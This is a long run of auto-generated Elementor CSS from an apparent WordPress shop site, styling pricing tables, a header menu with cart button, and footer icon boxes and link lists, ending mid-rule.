.elementor-element.elementor-element-d78a5ac{text-align:end;}.elementor-8864 .elementor-element.elementor-element-9ce0c77{width:60%;}.elementor-8864 .elementor-element.elementor-element-7bdf310{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-0ab3ac1 .elementor-heading-title{font-size:24px;}.elementor-8864 .elementor-element.elementor-element-07ffa99 .elementor-heading-title{font-size:24px;}.elementor-8864 .elementor-element.elementor-element-fcd016d > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-bde3b02{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-f5a75de .eael-pricing-item .eael-pricing-tag .price-tag .original-price{line-height:0.7em;}.elementor-8864 .elementor-element.elementor-element-bfcfda3 .eael-pricing-item .eael-pricing-tag .price-tag .original-price{line-height:0.7em;}.elementor-8864 .elementor-element.elementor-element-6c7340f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-0420503{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-7c52f6f .eael-pricing-item .eael-pricing-tag .price-tag .original-price{line-height:0.7em;}.elementor-8864 .elementor-element.elementor-element-efbf668 .eael-pricing-item .eael-pricing-tag .price-tag .original-price{line-height:0.7em;}.elementor-8864 .elementor-element.elementor-element-e341e68{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-c1a7024 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-31f7bb4 .eael-pricing-item .eael-pricing-tag .price-tag .original-price{line-height:0.7em;}.elementor-8864 .elementor-element.elementor-element-162f8e7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-4463bb6 .eael-pricing-item .eael-pricing-tag .price-tag .original-price{line-height:0.7em;}.elementor-8864 .elementor-element.elementor-element-354c07e .eael-pricing-item .eael-pricing-tag .price-tag .original-price{line-height:0.7em;}.elementor-8864 .elementor-element.elementor-element-b1770cc{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-a659a0c .eael-pricing-item .eael-pricing-tag .price-tag .original-price{line-height:0.7em;}.elementor-8864 .elementor-element.elementor-element-9cc1f5c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-9cc1f5c{text-align:center;}.elementor-8864 .elementor-element.elementor-element-cff4528{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-0c0c380{text-align:center;}.elementor-8864 .elementor-element.elementor-element-0c0c380 .elementor-heading-title{line-height:1.2em;}.elementor-8864 .elementor-element.elementor-element-3b1dc3e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-104bfb1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8864 .elementor-element.elementor-element-104bfb1{text-align:center;}.elementor-8864 .elementor-element.elementor-element-104bfb1 .elementor-heading-title{font-size:23px;}}
.elementor-31115 .elementor-element.elementor-element-dce0c2f:not(.elementor-motion-effects-element-type-background), .elementor-31115 .elementor-element.elementor-element-dce0c2f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#28A492AD;}.elementor-31115 .elementor-element.elementor-element-dce0c2f > .elementor-container{min-height:60px;}.elementor-31115 .elementor-element.elementor-element-dce0c2f{border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-2cb3651 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-31115 .elementor-element.elementor-element-dce0c2f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31115 .elementor-element.elementor-element-c34c432 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-widget-theme-site-logo .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31115 .elementor-element.elementor-element-e352fff img{width:75%;}.elementor-31115 .elementor-element.elementor-element-b952413 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:15px;padding-right:15px;padding-top:20px;padding-bottom:20px;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#28A492;}.elementor-31115 .elementor-element.elementor-element-923cc23 .e--pointer-framed .elementor-item:before,
					.elementor-31115 .elementor-element.elementor-element-923cc23 .e--pointer-framed .elementor-item:after{border-color:#28A492;}.elementor-31115 .elementor-element.elementor-element-923cc23{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-color:#FFFFFF;--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--dropdown a:hover,
					.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--dropdown a:focus,
					.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--dropdown a.highlighted{background-color:#28A492;}.elementor-31115 .elementor-element.elementor-element-923cc23 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-31115 .elementor-element.elementor-element-923cc23 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-31115 .elementor-element.elementor-element-79641e6 > .elementor-widget-container{margin:0px 0px 0px 55px;padding:0px 0px 0px 0px;}.elementor-31115 .elementor-element.elementor-element-79641e6{text-align:start;}.elementor-31115 .elementor-element.elementor-element-cfb1296 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-31115 .elementor-element.elementor-element-cfb1296 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-31115 .elementor-element.elementor-element-ab665a2{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-background-color:var( --e-global-color-75bded0 );--toggle-button-border-color:#FFFFFF;--toggle-button-border-width:3px;--toggle-button-border-radius:60px;--cart-border-style:none;--remove-item-button-color:var( --e-global-color-3a32c3d );--remove-item-button-hover-color:#000000;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}body:not(.rtl) .elementor-31115 .elementor-element.elementor-element-ab665a2 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-13.5px;top:-13.5px;}body.rtl .elementor-31115 .elementor-element.elementor-element-ab665a2 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:13.5px;top:-13.5px;left:auto;}.elementor-31115 .elementor-element.elementor-element-ab665a2 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-31115 .elementor-element.elementor-element-ab665a2 .woocommerce-mini-cart__empty-message{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-31115 .elementor-element.elementor-element-fcd7589{width:100%;max-width:100%;align-self:center;}.elementor-31115 .elementor-element.elementor-element-fcd7589 > .elementor-widget-container{margin:-5px 0px -10px 0px;border-style:solid;border-width:4px 4px 4px 4px;border-color:#28A492;border-radius:8px 8px 8px 8px;}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-31115 .elementor-element.elementor-element-c2f1719 > .elementor-widget-container{margin:-5px 0px -5px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-31115 .elementor-element.elementor-element-b952413.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-31115 .elementor-element.elementor-element-b952413 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-31115 .elementor-element.elementor-element-923cc23{--nav-menu-icon-size:45px;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-menu-toggle{border-width:2px;border-radius:9px;}.elementor-31115 .elementor-element.elementor-element-79641e6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-31115 .elementor-element.elementor-element-79641e6{text-align:center;}.elementor-31115 .elementor-element.elementor-element-cfb1296.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-31115 .elementor-element.elementor-element-ab665a2{--main-alignment:center;--toggle-icon-size:36px;--toggle-icon-padding:18px 18px 18px 18px;}}@media(min-width:768px){.elementor-31115 .elementor-element.elementor-element-c34c432{width:25%;}.elementor-31115 .elementor-element.elementor-element-b952413{width:63%;}.elementor-31115 .elementor-element.elementor-element-53e26de{width:2%;}.elementor-31115 .elementor-element.elementor-element-cfb1296{width:10%;}}@media(max-width:1024px) and (min-width:768px){.elementor-31115 .elementor-element.elementor-element-c34c432{width:2%;}.elementor-31115 .elementor-element.elementor-element-b952413{width:20%;}.elementor-31115 .elementor-element.elementor-element-53e26de{width:56%;}.elementor-31115 .elementor-element.elementor-element-cfb1296{width:20%;}}@media(max-width:767px){.elementor-31115 .elementor-element.elementor-element-dce0c2f > .elementor-container{min-height:0px;}.elementor-31115 .elementor-element.elementor-element-dce0c2f{border-width:0px 0px 2px 0px;}.elementor-31115 .elementor-element.elementor-element-b952413{width:20%;}.elementor-31115 .elementor-element.elementor-element-b952413 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-31115 .elementor-element.elementor-element-923cc23 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-31115 .elementor-element.elementor-element-923cc23{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:25px;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-menu-toggle{border-width:2px;border-radius:2px;}.elementor-31115 .elementor-element.elementor-element-53e26de{width:60%;}.elementor-bc-flex-widget .elementor-31115 .elementor-element.elementor-element-53e26de.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-31115 .elementor-element.elementor-element-53e26de.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-31115 .elementor-element.elementor-element-53e26de > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-31115 .elementor-element.elementor-element-79641e6 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-31115 .elementor-element.elementor-element-79641e6{text-align:center;}.elementor-31115 .elementor-element.elementor-element-79641e6 img{width:150px;}.elementor-31115 .elementor-element.elementor-element-cfb1296{width:20%;}.elementor-31115 .elementor-element.elementor-element-cfb1296.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-31115 .elementor-element.elementor-element-ab665a2{width:var( --container-widget-width, 1000px );max-width:1000px;--container-widget-width:1000px;--container-widget-flex-grow:0;align-self:center;--main-alignment:right;--toggle-icon-size:24px;--toggle-icon-padding:8px 8px 8px 8px;--remove-item-button-size:0px;}.elementor-31115 .elementor-element.elementor-element-ab665a2 > .elementor-widget-container{padding:0px 7px 0px 0px;}body:not(.rtl) .elementor-31115 .elementor-element.elementor-element-ab665a2 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-15px;top:-15px;}body.rtl .elementor-31115 .elementor-element.elementor-element-ab665a2 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:15px;top:-15px;left:auto;}.elementor-31115 .elementor-element.elementor-element-c3ec722{margin-top:0px;margin-bottom:0px;}.elementor-31115 .elementor-element.elementor-element-fcd7589 > .elementor-widget-container{margin:-5px -5px -7px -5px;border-width:4px 4px 4px 4px;border-radius:8px 8px 8px 8px;}.elementor-31115 .elementor-element.elementor-element-c2f1719 > .elementor-widget-container{margin:-10px 0px -5px 0px;padding:0px 0px 0px 0px;}}
.elementor-31124 .elementor-element.elementor-element-941fff9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-31124 .elementor-element.elementor-element-941fff9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-31124 .elementor-element.elementor-element-474fc2a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-474fc2a{text-align:center;}.elementor-31124 .elementor-element.elementor-element-474fc2a .elementor-heading-title{-webkit-text-stroke-color:#000;stroke:#000;text-shadow:1.5px 1px 3px rgba(0,0,0,0.3);}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31124 .elementor-element.elementor-element-145170b .elementor-tab-content{background-color:#F3F3F3;}.elementor-31124 .elementor-element.elementor-element-cd29664 .elementor-tab-content{background-color:#F3F3F3;}.elementor-31124 .elementor-element.elementor-element-1e2b511 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-31124 .elementor-element.elementor-element-1e2b511:not(.elementor-motion-effects-element-type-background), .elementor-31124 .elementor-element.elementor-element-1e2b511 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0E1A9B;}.elementor-31124 .elementor-element.elementor-element-1e2b511{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-31124 .elementor-element.elementor-element-1e2b511 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31124 .elementor-element.elementor-element-e18a2d4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-31124 .elementor-element.elementor-element-3559972 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:14px;}.elementor-31124 .elementor-element.elementor-element-fb1dec7.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-fb1dec7.elementor-view-framed .elementor-icon, .elementor-31124 .elementor-element.elementor-element-fb1dec7.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon{font-size:37px;}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon i{transform:rotate(333deg);}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon-box-title, .elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:600;line-height:1px;}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon-box-title{-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:14px;}.elementor-31124 .elementor-element.elementor-element-ac77049.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-ac77049.elementor-view-framed .elementor-icon, .elementor-31124 .elementor-element.elementor-element-ac77049.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon{font-size:37px;}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon i{transform:rotate(0deg);}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon-box-title, .elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:600;line-height:1px;}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon-box-title{-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:14px;}.elementor-31124 .elementor-element.elementor-element-7fab8c5.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-7fab8c5.elementor-view-framed .elementor-icon, .elementor-31124 .elementor-element.elementor-element-7fab8c5.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon{font-size:37px;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon i{transform:rotate(0deg);}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon-box-title, .elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:600;line-height:1px;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon-box-title{-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:14px;}.elementor-31124 .elementor-element.elementor-element-d9e7a34.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-d9e7a34.elementor-view-framed .elementor-icon, .elementor-31124 .elementor-element.elementor-element-d9e7a34.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon{font-size:37px;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon i{transform:rotate(0deg);}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon-box-title, .elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:600;line-height:1px;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon-box-title{-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-05347dc:not(.elementor-motion-effects-element-type-background), .elementor-31124 .elementor-element.elementor-element-05347dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-31124 .elementor-element.elementor-element-05347dc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-31124 .elementor-element.elementor-element-05347dc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31124 .elementor-element.elementor-element-a7abea7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-31124 .elementor-element.elementor-element-a7abea7:not(.elementor-motion-effects-element-type-background), .elementor-31124 .elementor-element.elementor-element-a7abea7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-31124 .elementor-element.elementor-element-a7abea7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:65px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-a7abea7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31124 .elementor-element.elementor-element-aa9c332 > .elementor-element-populated{margin:0px 80px 0px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;}.elementor-widget-theme-site-logo .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31124 .elementor-element.elementor-element-695c654 > .elementor-widget-container{margin:0px 0px 0px -36px;}.elementor-31124 .elementor-element.elementor-element-695c654{text-align:center;}.elementor-31124 .elementor-element.elementor-element-695c654 img{width:177px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31124 .elementor-element.elementor-element-48864f2 > .elementor-widget-container{margin:0px 0px -26px 0px;}.elementor-31124 .elementor-element.elementor-element-48864f2{text-align:center;font-size:18px;line-height:1.7em;color:rgba(255,255,255,0.79);}.elementor-31124 .elementor-element.elementor-element-d606b9e > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-d606b9e{text-align:center;font-size:14px;line-height:1.7em;color:rgba(255,255,255,0.79);}.elementor-31124 .elementor-element.elementor-element-c4d8257{text-align:start;}.elementor-31124 .elementor-element.elementor-element-c4d8257 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-31124 .elementor-element.elementor-element-23ddde9{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2cb3651 );}.elementor-31124 .elementor-element.elementor-element-9786417 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-31124 .elementor-element.elementor-element-2390b17{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2cb3651 );}.elementor-31124 .elementor-element.elementor-element-e2f86de .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-31124 